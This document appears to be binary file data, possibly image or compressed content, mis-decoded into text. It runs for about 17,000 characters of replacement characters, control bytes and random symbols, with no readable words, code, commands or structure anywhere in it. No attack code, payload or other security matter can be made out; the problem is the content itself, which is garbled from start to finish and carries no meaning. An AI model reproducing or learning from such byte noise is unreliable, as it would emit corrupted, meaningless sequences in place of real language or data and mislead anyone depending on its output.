^��c6�s#��H����,��x )���e1kYJ{�ZΦ�i_���v�HeuL"�#�� ��B/�#�(	b�(c,�+� JP.|@�'ԁ���U	=�g���S)
�D$B��\Qyg!��8�@�����۽0�� !�(t���7��hJm��� ���� ؂ئa��H���\�5�؈x�

q���9=1�WȘD�g��.��tю�v������w_y"s'0*96�4h[��P�V�/R��&� Ufh� �����p:�?���2�,0��Yp������Q�f�$�t=w7���O?�v�3@�G` ��{��N"���ܺ�i�o�"�0 Ő�� =�p|�"��Ul�0��-_�t^�5`AX����߁3KX<�����[!��Ӝ�b���ii4�;�8 �c���H���;0�'!Z�!�vqQ�d�/U:��2�� ����?��-^�2;�(�c+ȁͫ8���'㿍!�X�?5;L@�3 ����	�ƹ��;8�L��:����x��@�[��*0�JQK��R��\� �yÂ)�h�lAؼͫ :��C,���S?X=fB�Z��)B��hѶ&tB���(��R@+t�I�BG9�������0 �(���{���&p�P��:<X�L�A8Ӏ��`�=�,ӀbԀ�B�#DGRh��+;^P1�*1@�E��%@�q��DK��B��,"(�N�9�Q���@��P�Q@�q�*�%ؒ-�U��� ���E:.e��� 	�E` ��Ѐ؀	8Ƚ�*<#�2D!,��X����iH�jP�<q����#� p4����*��3�-D�t2�P��!�3�B����� 0�ߚ�U{H�Z]��4�k���A@H:4��Ԁ	X������_���y���q��~`K�au�ll��<9'l  �(,��t/qG��=<��I����ؙ�+De�#v ����P�~�X*?��Ekh�x���`J(PQůT)����D�X�f�B
5E�q2���Ɣ|,�T(�Ľ>����<G�LǱ0VX��Ŕ>bLvhq`�X�������`ʩ��1��F(��_,�Ҁ�(���X�t��������"L�3@��ɴ
iѓ۰��t��Ζ+�  �N�$�C9��k[���P`X�#g�v�N�T��� �A�2��K��1[E ?��%+�����	;H6B���4���T�MB����h	��{�k�ޤ���T���8 8 �R	�O�
٨���0�`�yt6R���Qdx��0�p	�t  O� �ȃJ�X�U� ��Q�Ĝz�!%�X�ȁ�+ �:`V��
1G�RG[�*��0@+u��R"h��*��
��	��<90PF��#K���q�v@�츗�Q���:�S�B(:�=&Y��%��ϧ���+RL��o�ִ[\(\P�1"8�IPP�K�!p��h "�oYU�I����!D����X�#?�Xhv,_��X(���԰���d�e� ��	�h���ʚ@MDhBD�m]^H�u����uPiH4V�������09p�w͡� +�p o�� ݊�ش$��}��i6R��X`;`>����.��UЁ���4襉�4�C	�A�~��b ���dD 5�"U���O�ͅi(l��znk�(���Y���Q�R��C}�!�ɟ}�E�X@k�ZL X����N8Xu����͓����jM�T�7��U�4��3�|	g;�0�����j؅�
&%��(���!N��v���t���,}*2�WQ�R@���X ���d��^E��]_���%��FXY��V��(�� �Y5�X��ٹ��!=Y4�ݴ�C3��%<^��[I*]\�su ��A�
0�^���Ҋ�u��E ,a5ej,jPa��Z�]�q���q��P
���}��x�B�Qe8!�E	!M���A'x�'@��C��b����
y����x��K�n��1��nS����eGҧQS��)FP̵d����X�XjHK6��N��a���Q
� `5�!ټ��_Ռ��k���#hb�	'���3pHl��ܽ���!�c2~��3�^�Pc#;�P�6���Q��9>���:�޾�	�t�vX߭�+X�T &�}�-�00,i2bJ�X��j�(�OQ�P~���R���n��Q�1
����i��eZ�O���3�\�.�烥�]NK5iӫ]_|X�#H�	؀���-�ʇ����K�m�P�c�c	cˉ@tse'ȡ��F\N�6�;
�90`�E�a�%|��q a>�9�僥����q�ce8ߎ	d��k8���p%Ёf�HTޡ�8"�:5H���lRD���<�1�D��@��h '��U�'(�"Ns��'p�&�9v��v�PZ��cNK��edh�Ǧ�8fj�~jdfΨ��4�9츂�o��k�茾8^��:�Ꙇc֨�k,
(�ko�Y�m Ⱥ��4
�Kך�m��4�\�)Dȅ�I���a&_`E��8�8��y�U��ZK�C@�j���	0���Գ�"D������\�ո����6�p ������6>�Aՙ�����}
��Pp��F��®^}���^���6a>NK���q�$h�8�i$�W��� %��6�P�d�c�&���NǸ����k"��1
��>8�0���#p�/G���w�/�(?�vh���6�Z��pd�n�8D8�@�k�'����V��P�`Ne�Dp��c'=9��BT�6�s��D@�9o�̴$�?%/Q(�W������)�pRh�4���Nk`;�:�F���Q0s�sm5�!M^����cP�P����/x�v`���,s<���A�@�
�s\�\_ڟЅhx�cp�G�N�f�9��&K/�"=���#?@Ԕ῜
�F��"N6�l�TǄ4X���.n�F���u��o�̱�B�QN�CE����Y�CW�o ~rv�}�hw�j�N�v�u6g�Q v���\�٬�]��Ǆ�r&^0���4�4P��IKk��8��Yug=Iɞš�ٓ�����,
,�C'�ӹh gWa^�xjoj��l��ڨ��!B�)O��=y�/y���@y����8�4P�ND^@1$
��隭q�ʡ���[��3`�]YU�a��=��!�U�o�g�Z����EXk��G�n���C�x�+$gc�A���MqyF��8{����F`��^���]T;<>��1��}x�#T���<����d7|�O����\�Ճ��iw�g򥛣n��U���Zs6����C*y5߅��O^���fLh�禛i�cP�J��$mR��ǂ��t��J}��e�Ɖj��.]Ť1�V���}��M��o�6F;&N�v�}dW�#Hd��Yk9�%)^�^b�5J�2^��Mg��(K�`a*�	֮]�v�fm�4����
T(/L�؍���N]1Dg��A�Q�0j�|q����<�����3�jִ$,\Z���ą�1j�x�d�⺂�Fm2I���m�I�󨙣j�:kTie�x5�:�(RL�0�t
5�E~t7�u׮֌�R��(Ԙ��e��	q��U��:�F��9$D�3^��0�B�1f�.W8����G�̲�ː7w��5Y���M:�d�O�(H�Q�U�5ʌ�U�(қ#��2W])cL1ą2J,*��9��Q�N���1�	4d���"{��QBŌ�ccѼ�I���5*qf����_w/�d�K;��j�)��Q�͖O:�b�T�ћ%��'\m���2�4�m=AC�`�8<qZ��K,�!�cE=��c+魇�<�q��!I��2*�tJ�MY��Ee)a�%�&�P
[S�in~���(�uNK���&�����x�٧
#XgE�X���Z�d��H��T��4�D*�z�2�^4�T�I�^�$�SVFjh�`�ZN��2�)(,��rT�dN3M���y!&ּ��83��7��O�D�%�ub ��i�N�ҹ���:�2��'�4������I�-)2�4�Eo�b
x\6Nw��d��/!jfjְ�%�P�Jf����暣,<PK9�[�"`Xa�(~ADt�p���ܩJ*Y��1.[�-�Ê�x��M1�_I!-��B�E�],�2�}F�2X�4 j%:��(�F��P��B�4�`B�h*b	�µ��(���#�`Fg�a14��6N��v��Y�U���Rna������GCn.ގdM�<�)o���C�o,�ڄڽ\�&���;z2�@eIb菦ʈ���f�\��DD�NZ������Nx"�R��Q�$�Q^�2�A�m�1қޥPR8�D{���D域Qa	1�Ч!-�
Q�yZP��/V�~�K���`�a]�(�����E��� �D�mn$a����m0��G��\��2��d�w�����c8/n�P����5����6j 0'&"�a}�amC�àR�T��YH��E�}�����8����`��9� jʰ�5b��=LC[����%=���B퀉7�����	/��hX�������I����[I��MjГ��d��
������Y���bJ�jn)v�(@�k|�(��j���!e��ԝZ��h:����"ԥJ'��PA��o~c�:+�G�4�X�p �	2��\��&���扉z���|�C���X�	���+!�����VЋ"�1'R�l5^%��!�P#e�F�E.�6g+� c��^8i��DC/[�dKq�=[c�z:�����@�7��9�i,a��YJ��Ȳ��hK��4�lq���F���\pͤ�9�86dē
Q�|�-KdK_��i5]Sk����
:(�a�(Y�89�M,
��ax��X�r��!���D+�4�b�x��j�~�\�c
}ڡ���$�Ѹt���QDam��	�Z��:XA���#\����_!d���`D�K0�*iqBd�X�YnQ��jP�
P`ת�ݮU_Q޸y�>�X�ʝ���N���´��^�}뫈�`GxB?�Z�M�W���hR�X���K�Z�j���JZ�(R���nv?���Y5�pňAj��2�P�|�9.�x}�E�U3���F�w��p!GX�D&J����1"r��]#!����%��DUrivP'� E%@�뚹�.���;�T�b3�!��|��8%ξ��瀦,��}O�i=q�54B&�|
J;e����(�l�\Q��r$Ve����ԡ�+��3�{ܦ��7���`���j��ڞ�rm�c���4M�j�����k࣌(L6N���C~*!EQj�X ��7��}��lDIuJ$�ȿ-jp��&?3�9ޟ��%s��d�y�8�1�K��g�.%)I�װ�0p�����4����C5Ȁ��j1�t�K�z;^��vX��9�En�����ǽaP�����^H��t|0݈�	/<ĥq�Ô��G�d\G��r�X��Q�WcM��	��"��]z��!�?��`���Ώ�/�CW?=�vpc���v�{ݑ#󧿺�Ix���a�_:�j2x���H<��^,����L�	F�Y���?����Q����7!~{�>�'���r��"V׆6��v�{��n����|�#渆9\9��> _��O����C64�9��8���5E|���C=d`=<�4g��@5�+������$
���a��A�����C:�`7��<�<X����8��>̂/��6,��B(��c,6,�2`68a6,�;8�2����BK,�5,9�C�Y�"M<��9M?��j`5��|h\Kh\�M�i��-@v

B'x���7Ѓ �����.�-H�$� #�&<�&d�!·����,!:�ݨ��%^]98!6��98�5p�)*`K�]:!�C+^!��>ИY�;��=��.f`VI��O�U�̲��&�2.�����=�a'��*؃=p�"6�B�&,�Q��Y:d�,�ҥܨ�^>4`:a9D!;���B *.�).�9X!��^{�N�8�.փ:��:|�0�i#�X3>�B�?@��_'p�*�!4<� ؂-�*�1��
.?��,ȟ��?�0 �ƤL��>��L��5�$64 9���">�@�b5��MC�($�X,xC'��N�TJ�Cz�?@� �'�-�4B��?�C*�A7���5�8rZ.]9��Mƥ>`=�%<��$6�$�eP�/VC=���V��j,E��$�%���-T�V�� ,b��?�#j�*�*t&*�h��8�B03�&jn�?0�KbC>�&l��l�f):�<�\��M�di�Y|9M;�%/��_"T
���X�`
�4L�
^2V�7��-(�"�B��CY>b*��g~fh���/�z��$9��l�l�f>.�;.�>ħb�{ʦ<�A�����Pd���C2��i��?0� H��a��-�cV�V��"�B:��X�1�<�3��>��x�&J��y��<����Cm�e>��:�>Xa9�ލ�cI�#��dh����W�iHb
�b�� �T.���!s� =�B:|� ,� �B:tC*X�?t�v�3��)����C0���j�>�9�&]��>�C*`��
���F_8p;�.��i`W�C@N��U2��C*c�U�
B�Jd"."=<#�CI�Bh�f<4�/�f[��9���*9��+6&��>샭�C,������t�.�f`@�1�1��N(�=,i2v���tBe'�*�=\#Xڠ*,>p�'n�x���uC&��/X�EQc��9t�=�$�Y�:�e,��=&�i�I�����= ��bW��C�B猂2���Fe2��c>奆��*P��B�Cȹ?t&hʟ?�Byn"���١ff9�*�:�9��̪�ս�M֫).��Ȁ �I����"$�a`*jWTD�B+$B"$c��?D�-� .��s��ʟ�b,����-]-��6�������?X�$��L����ɭ�.��C.�ܭ5L��$^m���7�.��'BL'�ޒZ%�`�J��m*#�%ǂ�u�gւ��%�l�Ο%��ƭ܊����?�*�^C|�f�Zk՛5 ��n�m`�a��+,n��v����]� �e,�+�6/���u^#�rb%D�X�mg�%5�Zږ'ۖ�>��̺��Z!9�,��)��N�
ǌ�a#��\���ip�C�"B���v�)Y�j�E���z�Db� �#��?X(X1x�3��+������yn�?T���g�2������?d�N$+��"/T� �kp�a�"4nD�V��v�*� �=0b���?xng�B��؉�?��y�/;�Q���,Ң���쾦;���� ���"/ �!j���=�CaTD1�B�z�-<�-h�b�F.�1��Q�$!J���٥�g�%>�$C�+��w����l������`>ʭ;ܭ=�C1T����
);�q��Pdy̱4,)C���Q�ҽ�$P��%1#Z�<h��sc$WTBښ�0hd��LN�?�j�ߜ�m6O�)��*�.
�+�����8 �;�a`�-���r�U^�In��R�?H��^�<0r�E$�]%L���7t]I,��:!9�]�<�K��}�%)�p�|�@�b/NCk`�a@f�:WD?�u�I?%J?�U~�y4H��InHa�3��1��?��?�3@3�?������DsK�C��*
u,�N�ޭ�j~�1<�_E�2�j`F7�G=�̶�
�$H��Xk�W�^8 �2��?��2���M���#�8���C�,/�uXc�.x�7(Fk��rtz5��]Pr;���0�L6	MHTs+�X���8�B$C2۽�2trV.@r�-��pH�UK��[�+)�:,�'o��!|B+�.|�`�P"6F�:LJސ�y.�C?��µ��y�ܘ�i}�T�26@�A؉@Cry�Z�h��y�F�hi�S�� WA}�|W���7�s8��=��� _5 ���0����8�J�JukܖQ�~@w�4@����m�2���Ԣ�����hE_�,��|� ���o+�~�ùi��8ԕ��x.���p/|��t{�W�+a�e\P2����ڨŞɍ�W�KL�7���Ͼ�+1_�H���+��xk���Q8�%�&�x]�#dH����,��F�;x�m�(��;Ó�6ؕ\����WM;ْ@,L�U��B5�����B�KJE�S���ÑD��ѹ�[���̞C�A���G7Lh[�[�+:}�6O+������( Bہ�G�]�������U:N$.+ �m��`��70�P����@AP�C�I��8,I� x��gl��pG�����Q���B��6";�U����E�K������`N�
�Co��b�%���
�w|@  !� 2   ,    � � �	 5&I,h
!1&"1Q""*&+?&>h#E}&*  .*".,,(6165'?34;R2>#/?@2N?6Ls4\�:W�3!?;85*:><8G+>IN>YJ>( @00E?/AO6CS(GX^Dd�Lm�X)OK2(I98GC?JNVKY>JeVMNIJUM1K]-S]gPaDUe�Z9/VEA]RJ\W[W`8]itUk.WjZZmB`}�j$o_C:av7cxLfwjdt�z!$kH;jaGmZVlgjr�m��l�OpPEufXttwp�=r��r�Wx��t���7NzH+~[O�~wy�d}R@�rX~��B�����o����a�)�+��\=�i`��U�����J�bP�uc�~l�����V�����������o��ȕC=�jZ�����c��t������*��gE�we�{q��h��}��X��������Ӭ.i�.­-۪3�/��ag�uP��o��c��r����������#,�N���m�ux�������������g����������-��3E�@ܽ�[�����y�����w����������+{�*��.��J��]��a�h���uà�Ý��������)d�G��v��v˃�ɎdƦ�ǯ�Ю�ɻ�̾�����(L�H��H��^�Ւ�՝tۧ�Э��º����������������$3�Gw�[��_��z�ُ�՛�ಎط�׻��Ŭ�9F�H^�Zj�t�⎻�����������������q}ꂐ됞����羚�ί��������������������������������������� )H�A"�H����Gc1RۨN�:~��mI��ɓ�LTXY!'N`�p�f0B�1��&"5� ��xA�=ۘe�&o�'/I�j�*��ׯB�@�� ��h*l��aĉ���H��z��ի��߿�.�`�g*=j�X'N��0nƈ�3hQ��^��D��]���o4�[��]�U,�'f�E�paC��̭�ܺo��u��N8�ȩ-Q��0�N����dP�BNאL�		G��f6�����N�4�-Ӿ�tR������ײm{��y�" o���;y%��:����L`�K.=�tT�Q�-�P�=<V�O!�PB�-@�QBM a��D$ݴ��?�l5}cه_m���[h�.��?��=y��;�4X�%4U�%P��Lk|HE!� ��0���/��YxAP%8�D5�"O^����3�X�Y���~�1�ȑGf��:��#�M�􍕁�p�Q%�(�	�� �3Q��&�l��LN�T��L��"�p�K�!#��Ҍ7y���W�(��*�A�������ֈc�:z��O;�ԃ�?��si�K �@�)R�rikt!��p"'���CF U�����0��c0�����O|Ite��+�V��ݐ��t,���Tc^�X�H��m���O8ȕ��[¹������� ��r���l����)p A�M���-�r� %A���*�,����hXO? �c`=� �-q��cM�/���� ��P�����]���&e��<3��]^QEP�@��5�M0��J���:�b�=�B=D���k�×8���K^J�Γy�3�I{� ���慗`�S<�ũ�p�	�&D>y	`t뺗-p�a.� A���<���7tH\����Pq���5�	��2��;?�a��#/���.�B�!\~ɃhƷ x�f0��`��ujo8����NT��*Ϣ��.La
;p�`��=���sp���ȋ7��c���2�g����a�%�C�8��B"��m\��1�!ƒ��	?(������mN�z7�5����0��[ؤ��� ��)0A�H3
gx� '�i'����ftC�DL�Tp�N�
�c��(�D���5:6�kأXT�?b�}�I��)� �� ǻ����a�D]X�㦰	:���TX��L!Ԡ�.gQI�
T�ҭz@�s0���%�P��O�\�B)�z.�h�x�>Q9�q�����+�!����^xC�<L.����7͹@|<�a�\Pp4h�x&7�j���%� �f��(2:?�f�x@�}4����9�)�6�S���A� �S�ȧ>��q��p�1��XZ���ӝ�@R���9x�lQ��_�⒊�u3	<ni. �3����z�JU*�~�(��Ntb��i>��S����*�\S �+]( `���b���5���c���$`��P�#���nj�
:�%͠���r�p��1��	C��� �)�L�XC�Z�AW�RQ�y#���蠺�F�~��l�>�YX���� �?Ɂ�q���Q��?��O-����-�����o 0�0�B`�@v�����#0:A���n�Hb�r&&X���9ơ��>�^�� 	U �y!�ޱT� @�"�Kd���;���~�l�X;��T�ŒQ[pH*2�   8���8��S0��� �դr/Lf��#�5Ni�Ȅ��9�J](�Ql��b��X'�HP����1 ���J����G?��M����h��ڏi'Җ#⁈&r�\��0^W�~��`�a;��nq�A��V���4�"L���G3ܗ
w� Ǐ����kiKc����!�W2Y��s�+��#)��b�d�0�f 0�G=�l	^z�C�*be���H8q�+G��y] v-� �N@�?ax�9�A�G���':d[ۮ� �]�o'㟻H�+�l��������1;](��͖��F���
b��M�0A`���2���	N�^C�x�OM��zf�mu: xA!�!���"���r|rx�|���;�qi"W5ٰ�@ō�Q �� �1����o~�(���z`M�-�a�<g��ľօ�Bm
pp¿�w�[���I��ف9�B�c!�ʫ$�����-������G2^�����2'����F��z�PǄb
F���PAlBh�F�֟�w�C��B��5N4�����*��@E@���>�@$0��{'|P x��g|0����dX�x��1�֧����Qk P�~�P/ŵG���U/�`lS�/0/͕LZgL`� ��	p�C-=0 x<&0(���5 Y! @e��Xi��O�����@��^��ِ�F@��O��-@6!�x) LP�1���{�L�p~!e���	�`�k�8Q/2z�\��aF`���0M�W0��7 9��v����( TU��X�cZ ����|�k�}�i�i��LuJ[�r�(P��X�"��' L��d��	� z�8�z�簍��yL���
5�)L�*;@����� /��LƳ <�T��q99`ي�����O���v��_�|����Y��pØ�����qp�A��~�p�Ǖ�� ����ȍ�5���"9t�4p���k���Г�c& �!P/�.�� x�x" Y��HT*��x������pi��d�p���&0J����( w2p@3=�!���ty�X��/y��a�PAs�6o `������>�	��%��3.�).���a��=�!P��cD��iz��X���Y- JM�Ę�ly�m��@�7�0�0Hz���/i��z�P�v+�yp a����p/k�=�"8;pH���%� �X���)�S9	���� ����Z�wD�
E �)����2����&Y=�	�+y��Y��`���	�4X�5��k�ٓ�ɘ��[��L ~[R���I��"0��i^�	���� ���i�����rD��y��96�i�l�@�@��zD�Jz�8ۈ	*����tI�7�	�7�`�fR��fLpH`С&�%� �I
ap�(*����-����p��p_�m� � ~ZO�3�)w�B*�Dpp�H
��P�����zi��Pz��j�����j��^
aL���u\"�Xq mJ�o�dPYqZ
�P
���r�P  ~��;z�h�?Z�D���W��Iz�Ĥ�ꤘj�j����QzS9	�$��	+gG��� ��۰��M�)��4�,ڢ�0��X
,�E ����Dӣkɟ��j�؛u�!�������*�	:��Pl�X#�Șqf��W�w\�̰���� N�U@d���:���-�mh���� ��I�j��Dz L�Gs)���G�@��Yz�+�� ���
�/�zP���=�'%����&kq���^��.�q���3˧7��9���C��z����/@BXg�� �0��Z�P��Ik���ǹR �M]���A��j�$K���a@�R��- ���n��j q������������?]P\�x���C[=P��+�ę���f�`�� �c�S�&��q��
�	a�l�򊶢;���E� �;��
�;���?�@�yyXu�UG�7��⻤��O:�͐	_*�����W	���5Q��0��	T��� )���;��ۢi`���廣uK����jN�\&z@&q0pk�R���4*4�{����� ~��o���4�0�8 L���̰�N`T��	 ������K����ūk�!��pQo7�"�U\�W��f]���		�	�;��:��j��gu�`��������4D�%���p���C'@M��L��	 �,K�V���Z,��ں��`�a�4@����7�f~��ΐ��'�w,�gH%��ȋ5`�'�"����� �P&p��̐,�d@ɍp��� �� {T!]��\F�SC5+�4�`�[=�u��i�%�5L������zP�wy6��4SPȿP�ǜ�M��	@�+�T�- ���|�\LJ��ja.��(��ڨS@ ��p
��ճ���X���Iz���B�b_�;��(Q��_� =�������L�ʖ�#ѩKA9�ͤ���1$Ay �u~� K@5���	b�	������'�S
��x*�D����x�{% ����!��<�M\�M�I�����@A0����Q�a�3)־�8��LP�`%y
b�ك ���1zS
�0��v�S�8}+�x	�`
���}-�� �8��� �%��� ���؋�؛���,'P�� 0yĚ���
���0�`��KL��Hz��k~ʻ/ �hwqHx�%�����	�Q����(�r@�% [@����4�܍m��ٺ�r�}.�b��������p
&�sy���	(m�j���	��F��!>+R�m�۰p/���  �M�=IQ�Ԝ���
��GeO�� �E� %��$��Z�\���Ь�{�������LQ*���+��`
4�]���<��0���� fBp��k��7
��J������ �ծV�[��k�k������~�R��]]�F�fہ0��@a�� �,��z�|N��J]O���䧊=���N���nO^�����4d�ʃ�	^�g˅Kz�	�+���[9L�%�l�݉/N��b�^[�]�N��=-�^�~�����ꐌ u �����H��Ŏ�n ?��3�yD���	dr
����g�iH��[����}��%��12�&��A��!�~��8�#��	 �����n�����^O�T�Q�AL0`�aά�*��.���	z�.�8�yQB� +Q�Bavx�� �5 �qp��>�������#�*0�����T��=�Bo�A� `�5�bԽ LO��J�����@Bv�L08F�v��泂�F`
��#��3��-���+kT�l�:A�v�
X� !��~�"���M\�pT��<8%0�B�7�/Ï��j�ٞg&l�W��Pq��vAYG��;pۗ;�a�>�>�=���l��2_�w��������?� aa��$�0A!B�1�p�j�(x @�8��	��͜�s%ύ�M�0`�nq�$H�=]\���E^�� ��B=�ajY�_̶��0�����F�5zT!cg�/̾"CTmG�X;!A+`�6��@�P�pÄ@@�H1�|�d��� Q���m%0`/7e��H��.Ld��Qb��+�0aB�F��2��ӨN��M�UkW�^=kD��o��� ��_X۪�����V�.L���īӪ~`�B�?r���f�.;m��hH����)\PM��L�`��*X���n�D�e�*�-~!������� 8��&h`-�"h:@xKp�.����SH���J�B@�  �bN:�l��l��dzc��2�d#�I�<8�+J���
*a�_"�m���9bh�c0�N,�Z1�OL0���E�d��FQ��x����T��x�8
)�M�K8��R�Lj�e�:�b*=��&�(	J0�L��نF���*�{��T���=�Ln�O\��	0���K�+���C+��;�^(��X+�H#5��Jp�w��	'y���TR�$O�#L(�1�f��K`"7	q����A �P�`_,v�J�K��Ԋ��3�/�T��4����̪�B �Q�wRI!K/�x�x��p�TM�h�hD��	���� ����)���\��"��X	(����x�؍�<�;��R�F�Lx�p�8��výo�Y��mt�YK��"�ϕԧ��D4Q���h�أ�b,�Ç�J J��c=����ȚfR���*��(��=l���|���0��|�PC���$(�qo��*C8�5Z��YO\��'(���%�2�ʡ�&�6*�e���m�@�f��(�<0�@�0�)J<y�*���@;��w��Y���8�%5��A�W<�Fmj󂗖�-pzC�٬ �=tU`���D�/�MC�#C���9v� (E��O4&�q�~��F!�Q�'��� kw�6�Aw�ي�x���xw;^���-��`�72TV�w q�l����ԂҚL!hSJE4^(�iLC�r C1��9��j8A�F&B"k�j+�P1�.�J�����,p�{��7��� o�;W��<�ђ08A�@��p�kR��`�Fw�P�(������أ�����1 9D� �UH5�&w�$� ���)a�ȁ�%����� ����%�a83�4�!@��Q�ȴ�L ����q�u,_1�`�U�f�	pL�ĊL`�ᄺ��P0RlҤf�	�ljN$ތ$PP�:ג ��uλG+�|�X��s+0��=���5xB�����O�}u�rڪ D�5T+Ⱥ�9�1�mxB*�@��͎��h݆#��>'�!������s���<�#����� |p��Հ�&��7T9�1��-�*q�C`��,��:T��P��ҍ=Tad�B�dW��%!�b����v��H-�� [�s����X�ʖ|DFu�,\&��^{���vl�
kX��q��h{@\�@EՎ�.&`V���,+a;���liC G���L`d!�@Z� ��h-H@~i���U8�������	�rBBPV�b�sT.s��Bi�rCRy�w�D�jx���V����@ް��bO��X�8���7�9�N_�v� �����U[��vC0 0o@�r���U��b Q8x�B-�]8�\�AD��q:��F;
�v�Y�-��B� ���8@��p�Xb��� �:���/�f@��<��ȥ�-'&��b��b��*?�ʽ�4r�e"��x�C������OVs�5cnF�L�HJ�I8�q����%�F6��R�ui��B��捑"�Z`�i��"���#��Vh�ZHD. �9����-�2+	������0:�;�:�Px�6�O��"B0�p	P@�0KZ���c ! ��WZϒZ;{.#� �	ȁ���ssan<�;�j+��洦�[M���C�l����0t�C!�G��b�4�		Feťnq���+iA�)�L_;��T��p]�,����K����S���rܲP[�Kl��ܓ5�K 	C����*a�7^��C�� �4�
�o�D�u�g��ߜ���a�A�U�z� =0��>,\H>P�,�OS8Wx��;T^B�۝�x��-=H�j(�/�эa��������}?�a�J@�@�5\�6��^���`8a�C��ջ�����0`W��x���K���;��;0\>�J���'XX�3�Ё>�>o��@��>:h���5�8�5ȼ�;�<�"�Ի�!���A$@��{���{�
��:������� "H���J����C��5x�u����(��@�
O@D�@?�B�/8����O�� ����kA��
7��8L�A׳���?���0)��4�����RK�	�hx�:J�	3�C��NX��,L�-�@P��P��R$�68�B  K�AXC*���Cң:i�CH=�C=����?��`�$ �V����PF� p�� ���D@���%,��i��iH�J,�JȔM�B,L�-�>QDt,ED��?pGLE X,!W�X\A�󼃰�:\=�����A`Fal�+qy�P�p�P gT H�"��.� 3(�~2>�ۥn��n�n�=��N��1�rف��"�/T�/tǚ��2��5 B�z��& ��cA��8:�G��_�?D���,���3��� �Ё�� g4�O[��\ K�*�ɴL�:�`�'��)��y�x EwD���w4�Jhy�ɞtE�ʡ4��C\��HJ_$Ha|�a�xz��������Ȯl�E��V0���Q7�]�D�dM��J�g��q5���a��;p�;����;(����.��씟<�+�7\��tLt��l�T
���Μ�P���H P�\h"KN3MK�F�b͐l�nda��N�$��
���ݼ�3���P��T��U���tE*@����:8����	Uʥl��J����	�H� P�pF��V����H�,K�tB�������Qtp�s������P�� =���=��<��(ʬ;�M����	�N>�Ƨ|J6��'q� 	��`����� �<Kj� <(��$K�ɲ��QM�Q͇|�gh�x��& <S0���I(�G��H�$-�)��MP���?+��
��-�R�d6��V:�
P�� �t P�؀:��`��9�S;��լѴ��?�?�Q[�M4��=���9�U(RI��u��d�V�I{l��38�s�pm�$W��9@Wt�ɼ��PUV�؀耉�HԬ�(�8�}�����������aM�[�Np�du�7�5���>��/�VI�Կ4l�GWL��k�ˣ�0ّ�R5ٓEY6�>`Y�M���̡X�
��\[퀌T�V�(�K�4:���bO���y(�?=�[؆[X��q0�E�[��2���J���/ N 0�y�lMАY8��8@�8��Hpۖ�۸�I�[�]Y�e��5	8i 0Ϝ5�Ch�VQ8�ĭ2����'��`MZJ�x���r��Z��[H:(��Z�)�د5�.�G�$�U�Km[���ٕ�I�������0��&������ []Ё:8��e\�*\P��Q��F>E�a�ZhZ#`��2��T��ݬ�LӝTԝ=��A��B8N�E������_�U��U�I�]�+�*�
�<�$z�0��=��Eπ�^",	�\JDڐ�^�̈́	y�������T�������MR���08�H���}aM����`������U�aU��&0��`�-��x �Y`�-�M�}��Q�:*�*n4ZJ����y؄Z`�L ����m}���#�&]�Ma&��t_��f��<��n��>��?�bdbX�I��ra2���@�x�(�U�]^\ (�4��S�X��%��Qa0��Z��>g�P��J��4V�����0�G�E��c@��^�cA^�����C��@^"�:8�-M�Z��tܓSM,~O
v�tVt�ՙ�X3�hUO��V��WV�2��.YB�eT���=��}��A.�9ؿb���29�K�`����j�����ԣ�fꥣ=�a�bf�p�7�tUfvf�V^��ݯ-Y6���_�g~��A��B�=�%h1���]ff�(xb�������0I,;�bn�d:��NAX�R.��mp�giV��>i�.��=Y���I����A�eA����00��k��"K؀�>�L\=�b��H	�b���+[M�}!���?�A�����e�sx��j�6�v��6ٻ��Nk�&�&��&d��2X��:���
�:P�6p�kI,͠�b
�#^�b;�n�jo��-^��؁.�\��g��gx���jv��NW�����_F������>9����b� �,��g.���h �	Ӝ�R���ė+�,��^lJȄ_���X��0��n\�nV���u7H׻5>0��������*8��u�"�3p��K��.q��dn�挮D�����Ȍ�d֤�̇�&p&(Ͳ*ʆ�#�n�.�K��	�p7P�
�r���+�r+�:���]�\��,���pC�k��b�b^�;����b5�m��S'�8�7���^o0r$gp%w�&O�1x�	/�D��
w�GtC0�9���B�oK-�+H]��B�5(9Ib�獆�2,�I����T`VH�&��n8�#�u$Or������1vaw�a�DG�dWvE/�MF9�L�+�ӊ\QQX.p�����L�h������lj:�Dh ��e0�L`�nH�]��$��_�Oa+��`�{��}��~��/h0I\.LwD-k(s��K����v]"��v�V�:��.�e 0�7h�\��x_pz/P<��W��g��w����=���t���ջ\Hx�x���4���uq��p��B Wn& c�yx7���� ���������w�J?\�υoÃ(���6��yW?���tI���/u�\Kr��JH�ex#��[������;�)���'�����z���.�tK����V��V0{�SKKlso�;��o�Uw������t�#�x=���`�{�����}�/|����GO�ź<��ȟ|u����2�u��T���wJ�ӏ���g�Ȅ7����u���;4�ç}�_�!��ƍ(��+`�t3��F��y���G~�S6�������C�0��_ �7z�d�t
z�ҦR )&RLq�"ƋA6r�x�#Ȑ_,��U�ء*��H-W�i�^J�)mڴt:w����&�i�XE����F�M���S�R�z�aD35]�����l!XhF���FG�!CZ�r��ǶR��l��3\Ҕ��fM�;��LX0�h���<)J��hEu>����F����k-aa�� -H�mW��2�5�د���s���V�����/`��+�8Ҥ�NZ�y2ᦘ/C�v�ǋ�j���ٰ�
KG\�V����׳OO�ϤI�n�me�ȕ\L��^��p�)��(�IV�S�M� N7U�L��@z��x9d�zsxh�!�8�!�(�$���!���.Z� ��-��a��Yf�%L%g�QJ5x#u��C	S�K&Lt�M�� � Jr�VbI"���2�0��H.�$�W1��Gd��@4B^�+��xg��#��l�$�4U�`�j��Iy�L��Q)�'�J:)����
(`:��3b��%����}��9��As�3�&f	��6x��~.X�M>��B	`@R� ]�!�ӈ�h��*��*����� �i���e�~�j��<�m�<Ņ+.�I3�������j;���U�4Lћ�3�,9P&�6�a�D���*�8�m>ӈr[I��fRQ��s1���˰���4�:��=1|��z[/�w�\5�h����<��m9����BUL"Q0%�=7�>��4/�ײ8� -.Ѱ+
���C�>���7�h�N;�������-?���N>ޘ�j�6�7W�ʷ�`�t#W��-���=�8N�"��r��@[�a���
